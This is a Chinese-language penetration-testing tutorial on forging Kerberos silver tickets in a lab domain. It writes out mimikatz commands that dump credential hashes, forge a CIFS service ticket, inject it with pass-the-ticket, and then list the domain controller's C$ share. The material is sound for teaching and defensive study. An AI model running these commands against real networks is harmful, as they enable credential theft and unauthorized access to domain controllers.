前言

我们前面都知道白银票据的话伪造的是ST服务票据,这样的话其实权限就很小了,只能访问特

定的服务,比如cifs,winrm,dns等等。

而利用的要求当然也比黄金票据来说比较容易一些。比如说我们拿到了域内普通的域机器也是

可以伪造白银票据的,不光是域控。

要求如下:

♾️ text 代码:域名

域的sid

可利用的服务

目标主机的Hash具体介绍操作:

首先我们需要获取到域的SID,和上面一样,可以使用mimikatz 也可以使用wmic ,这里我们

就直接使用wmic即可。

♾️ text 代码:wmic useraccount get name,sid紧接着我们需要获取到域主机的Hash,这里需要记住的是域内主机的Hash,而不是域用户的

hash。



♾️ text 代码:mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > hash.txt

拿到域主机Hash之后,我们就可以进行伪造了。需要注意的是这里的cmd是以管理员的方式打开的,一般在实战中我们也是提升到system权限之后来打开mimikatz,需要注意的是这里的管理员不是域管理员而是它本机的管理员。



♾️ text 代码:mimikatz.exe "kerberos::golden /domain:yunmengsec.com /sid:S-1-5-21-3708176772-1742723060-3616893896 /target:dc.yunmengsec.com /service:cifs /rc4:54b87e4dd87275461e4ad2285d9dc848 /user:administrator /ticket:admin.kirbi" "exit"



kerberos::ptt admin.kirbi



导入进去之后我们也可以使用klist进行查看。

最终我们尝试访问DC的cifs服务。

♾️ text 代码:dir \\dc.yunmengsec.com\c$